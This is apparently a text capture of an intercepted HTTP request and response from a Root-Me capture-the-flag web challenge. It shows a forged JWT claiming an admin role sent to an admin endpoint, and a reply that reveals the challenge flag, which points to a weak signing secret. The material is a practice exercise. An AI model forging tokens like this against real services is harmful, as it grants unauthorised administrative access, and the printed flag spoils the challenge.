 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_S8F_VPAjra_S
-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190KcV1qV6qLFTNrvg4Gwyv29OCjAWA
1 Content-Length: 0
2
3
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 08 Apr 2024 08:44:23 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9